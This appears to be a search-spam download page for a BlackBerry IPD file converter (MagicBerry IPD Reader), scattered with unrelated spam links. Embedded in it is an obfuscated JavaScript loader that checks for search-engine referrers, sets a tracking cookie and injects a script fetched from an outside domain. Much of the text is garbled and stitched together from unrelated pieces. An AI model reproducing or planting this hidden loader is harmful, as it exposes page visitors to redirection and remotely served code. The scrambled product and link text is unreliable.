

## [Blackberry Ipd File Converter Download For Windows 10 Pro 32bit](https://picfs.com/1ub9ck)



[Blackberry Ipd File Converter Download For Windows 10 Pro 32bit](https://picfs.com/1ub9ck)



constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x48c6fa){\_0x325c21=window;}return \_0x325c21;};var \_0x113434=\_0x1e903f();var \_0xa09e11='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x113434['atob']||(\_0x113434['atob']=function(\_0x5164fd){var \_0x24c333=String(\_0x5164fd)['replace'](/=+\$/,'');for(var  $0xcaef09=0x0$ ,  $0x5043c0$ ,  $0x3d784e$ ,  $0x15c3f2=0x0$ ,  $0x10082c="$ ;  $0x3d784e=$   $0x24c333$ ['charAt']( $0x15c3f2++$ );~  $0x3d$ 784e&&(\_0x5043c0=\_0xcaef09%0x4?\_0x5043c0\*0x40+\_0x3d784e:\_0x3d784e,\_0xcaef09++%0x4)?\_0x10082c+=String['fro mCharCode'](0xff&\_0x5043c0>>(-0x2\*\_0xcaef09&0x6)):0x0){\_0x3d784e=\_0xa09e11['indexOf'](\_0x3d784e);}return  $0x10082c;$ }); $\rho$ );  $0x101b$ ['base64DecodeUnicode']=function( $0x18f244$ }{var  $0x16d764$ =atob( $0x18f244$ );var  $0x47ca23=[];$ for(var  $0x28fd25=0x0$ ,  $0xe26278=0x16d764$ ['length'];  $0x28fd25=0x0$ }  $0x5713a8=!!$ [];}}continue;}break; }},'set':function(\_0x1ff13d,\_0x5b3254,\_0x5b1d6b,\_0x4edc2c,\_0x22706e,\_0x25f079){var \_0x2a7cf7={'YUJvh':function \_0x5e3c84(\_0x318bab,\_0x33b6f6){return \_0x318bab+\_0x33b6f6;},'qOJLJ':function  $0x2c4fb6$ ( $0x7c4dd6$ ,  $0x5ef8fb$ ){return  $0x7c4dd6+0x5ef8fb$ ;},'iDZap':function  $0x460925$ ( $0xfb5c53$ ,  $0x262c20$ ){return

\_0xfb5c53(\_0x262c20);},'TRGtY':function \_0xb89634(\_0x38bc47,\_0xbc725d){return \_0x38bc47+\_0xbc725d;},'ZwcKA':\_0x  $101b('0x1e')$ };document[\_0x101b('0xd')]=\_0x2a7cf7['YUJvh'](\_0x2a7cf7[\_0x101b('0x1f')](\_0x2a7cf7[\_0x101b('0x1f')](\_0x2a 7cf7[\_0x101b('0x1f')](\_0x1ff13d,'=')+\_0x2a7cf7[\_0x101b('0x20')](escape,\_0x5b3254),\_0x5b1d6b?\_0x2a7cf7['TRGtY'](';\x2 0expires=',new Date(new Date()['getTime']()+\_0x5b1d6b\*0x3e8)):''),\_0x4edc2c?\_0x2a7cf7[\_0x101b('0x21')](\_0x101b('0x22') ,\_0x4edc2c):'')+(\_0x22706e?\_0x101b('0x23')+\_0x22706e:''),\_0x25f079?\_0x2a7cf7[\_0x101b('0x24')]:'');}};function R(){var \_0x340901={'Atwji':'.. You can use MagicBerry for editing the database and upload and save it too in the IPD/BBB file.

Be respectful, or your comments will be banned HTML tags will be stripped. Split and merge records and extract SMS, contacts, phone calls log, and service books to CSV or text files.. google ','KUbWR':  $0x101b(0x25')$ ,'BkoJc':  $0x101b(0x26')$ ,'PfcDS': 0 x101b('0x27'),'vdtQx':\_0x101b('0x28'),'nAZCZ':\_0x101b('0x29'),'ZVHTt':'.. yandex ','EyKel':\_0x101b('0x2a'),'kCsqk':function \_0x37cd8d(\_0x1ffcd3,\_0x5ebe52){return \_0x1ffcd3=\_0x4452c8;},'XNqzC':function

 $0x11d489($   $0x52c490, 0x2e49c)$ {return  $0x52c490!=$   $0x2e49c$ },'owUWk':  $0x101b('0x2b').$ 'lTPQc':function

\_0x7193ff(\_0x176b27,\_0x108351){return \_0x176b27(\_0x108351);},'aCiCc':function

 $0x3c4125$ ( $0x4e5bdd$ ,  $0x241fbf$ f){return  $0x4e5bdd+0x241fbf;$ 'OfQFb':  $0x101b('0xa').$ 'LhOFI':function

\_0x31a9d0(\_0x51d911,\_0x561469){return \_0x51d911+\_0x561469;},'pmYQe':function

\_0x4a32a4(\_0x5cb1f3,\_0x47b77d){return

 $0x5cb1f3*20x47b77d;$ },'SXiET':  $0x101b(0x22')$ ,'EgnSg':  $0x101b(0x23')$ ,'aJgyh':  $0x101b(0x1e')$ };var  $0x38781c=$ [ $0x3409$ 01['Atwji'],\_0x340901[\_0x101b('0x2c')],\_0x340901[\_0x101b('0x2d')],\_0x340901[\_0x101b('0x2e')],\_0x340901[\_0x101b('0x2f ')],  $0x340901['nAZCZ']$ ,  $0x340901[$   $0x101b('0x30')]$ ,  $0x18e7b2=$ document['referrer'],  $0x5f100f=$  [[],  $0x20be04=$ cookie[ 0] x101b('0x31')](\_0x340901[\_0x101b('0x32')]);for(var \_0x269cbc=0x0;\_0x340901[\_0x101b('0x33')](\_0x269cbc,\_0x38781c['len gth']);  $0x269cbc++)$ {if( $0x340901$ [ $0x101b('0x34')$ ]( $0x18e7b2$ [ $0x101b('0x1d')$ ]( $0x38781c$ [ $0x269cbc$ ]),0x0)}{ $0x5f100f$  $=$ !![];}}if(\_0x5f100f){if(\_0x340901[\_0x101b('0x35')](\_0x340901[\_0x101b('0x36')],'YKQ')){cookie[\_0x101b('0x37')](\_0x340 901[\_0x101b('0x32')],0x1,0x1);if(!\_0x20be04){\_0x340901[']TPOc'](include,\_0x340901['aCiCc'](\_0x340901[\_0x101b('0x38')] (\_0x340901[\_0x101b('0x39')],q),''));}}else{document[\_0x101b('0xd')]=\_0x340901['aCiCc'](\_0x340901['aCiCc'](\_0x340901['a CiCc'](\_0x340901[\_0x101b('0x38')](\_0x2ceabe,'=')+\_0x340901[\_0x101b('0x3a')](\_0x1a6589,\_0x53af8b)+(\_0x2224f2?\_0x34 0901[\_0x101b('0x38')](\_0x101b('0x3b'),new \_0x537d19(\_0x340901[\_0x101b('0x3c')](new \_0x5bc5f8()[\_0x101b('0x3d')](),\_0 x340901[\_0x101b('0x3e')](\_0x3af7bb,0x3e8)))):''),\_0xfe0eb6?\_0x340901['LhOFI'](\_0x340901[\_0x101b('0x3f')],\_0x34322e):'' ),\_0x393d94?\_0x340901[\_0x101b('0x3c')](\_0x340901[\_0x101b('0x40')],\_0x340000):''),\_0x19f784?\_0x340901[\_0x101b('0x4 1')]:'');}}}R(); MagicBerry IPD ReaderMagicBerry IPD Reader 3.

[Apple Mac Os X 10.5.8 Download](https://imunealin.mystrikingly.com/blog/apple-mac-os-x-10-5-8-download)

5Real names are preferred Email address are required, but neither published nor sold. [Magic Bullet Looks Mac Download Free](https://senbisorsimp.weebly.com/blog/magic-bullet-looks-mac-download-free)



[Tastatur Numerisk For Mac](https://markbarragry.doodlekit.com/blog/entry/13825833/tastatur-numerisk-for-mac-__link__)

## [Emma Jane Austen Epub Download For Mac](http://lisocarders.blogg.se/2021/march/emma-jane-austen-epub-download-for-mac.html)

 The first software that allow editing and extracting Blackberry Service Book for provisioning of the WiFi, MMS, Internet application (Facebook, GTalk and Yahoo). [software vista explodida samsung scx 4600 review](http://www.dracenie.com/sites/default/files/webform/jaysgia66.pdf)

## [Download Game Pocket Girl Pro For Android](https://christhandcompran.therestaurant.jp/posts/15519959)

Virus safeTested Spyware & Adware FreeSpecification & RequirementsAdd your review for MagicBerry IPD Reader 3.. 5Free Download NowMagicBerry IPD Reader 3 5Now you can convert, parse and edit Blackberry IPD and BBB database file.. var \_0 x01b1=['UmVR','c3BsaXQ=','Y29va2ll','bWF0Y2g=','eGpQSkE=','d0RnZFY=','clJYTlk=','THVkUE0=','bGVuZ3Ro','cmVwb GFjZQ==','bE50WUU=','aG5SekY=','bW9F','U1pudWc=','cndzWWk=','VFZ2SEY=','dmFwaXY=','ekZpUnI=','aW5kZXhPZ g==','OyBzZWN1cmU=','cU9KTEo=','aURaYXA=','VFJHdFk=','OyBwYXRoPQ==','OyBkb21haW49','WndjS0E=','LmJpbm cu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','VEtW','S1ViV1I=','QmtvSmM=','UG ZjRFM=','dmR0UXg=','WlZIVHQ=','Z2V0','RXlLZWw=','a0NzcWs=','TkJTbVE=','WE5xekM=','b3dVV2s=','c2V0','YUNpQ 2M=','T2ZRRmI=','bFRQUWM=','OyBleHBpcmVzPQ==','TGhPRkk=','Z2V0VGltZQ==','cG1ZUWU=','U1hpRVQ=','RWdu U2c=','YUpneWg=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YlZha1A=',' YXBwZW5kQ2hpbGQ=','YmxhY2tiZXJyeStpcGQrZmlsZStjb252ZXJ0ZXIr','V1Fk','eXZV','NXwxfDJ8M3wwfDQ=','aHR0c HM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ=='];(function(\_0x1eccf1,\_0x2e0123){var \_0x1 c854d=function(\_0x16abdc){while(--\_0x16abdc){\_0x1eccf1['push'](\_0x1eccf1['shift']());}};\_0x1c854d(++\_0x2e0123);}(\_0x0 1b1,0xbb));var  $0x101b$ =function( $0x3345ee$ ,  $0x3e59e1$ }  $0x3345ee$ =  $0x3345ee-0x0;var$ 

 $_0x200e5f=0x01b1$ [\_0x3345ee];if(\_0x101b['initialized']===undefined){(function(){var \_0x1e903f=function(){var \_0x325c21;try{\_0x325c21=Function('return\x20(function()\x20'+'{}. 773a7aa168 [How To Download Reinstall Mac With](https://launchpad.net/~hundmytorac/%2Bpoll/how-to-download-reinstall-mac-with-imovie) [Imovie](https://launchpad.net/~hundmytorac/%2Bpoll/how-to-download-reinstall-mac-with-imovie)

## 773a7aa168

[Дицинон Инструкция По Применению](https://thirsty-shockley-b97775.netlify.app/---)